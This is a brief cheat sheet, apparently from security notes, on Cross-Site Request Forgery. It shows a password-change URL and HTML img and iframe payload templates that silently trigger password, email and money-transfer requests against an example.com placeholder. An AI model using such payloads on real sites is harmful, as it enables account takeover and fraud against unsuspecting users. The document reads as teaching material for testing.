 Cross-Site Request Forgery
Examples
Using URL
http://example.com/changePswd?newPswd=123qwe&confirm=123qwe
Typical Payloads Formatting
<img src="http://example.com/changePswd?newPswd=123qwe>
<img height="0" width="0"
src="http://example.com/edit?mail=x@example.com">
<iframe
src="http://example.com/transfer?amount=1500&destAcc=123456">